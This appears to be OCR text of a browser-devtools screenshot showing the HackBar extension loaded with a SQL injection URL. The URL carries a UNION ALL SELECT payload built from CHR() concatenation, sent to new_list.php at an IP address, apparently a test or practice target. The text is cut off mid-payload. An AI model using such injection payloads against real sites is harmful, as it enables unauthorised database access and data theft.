 qxpkquRfyARUGqvmxjCmUzjXtIRAKGRuaIJJZDaIpyDZAqbxpq
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://219.153.49.228:48033/new_list.php?id=-1 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(120)||CHR(112)||CHR(107)||CHR(113))||
(CHR(117)||CHR(82)||CHR(102)||CHR(121)||CHR(65)||CHR(82)||CHR(85)||CHR(71)||CHR(113)||CHR(118)||CHR(109)||CHR(120)||CHR(106)||CHR(67)||CHR(109)||CHR(85)||CHR(122)||CHR(106)||CHR(88)||CHR(116)||
CHR(73)||CHR(82)||CHR(65)||CHR(75)||CHR(71)||CHR(82)||CHR(117)||CHR(97)||CHR(73)||CHR(74)||CHR(74)||CHR(90)||CHR(68)||CHR(97)||CHR(73)||CHR(112)||CHR(121)||CHR(68)||CHR(90)||CHR(65))||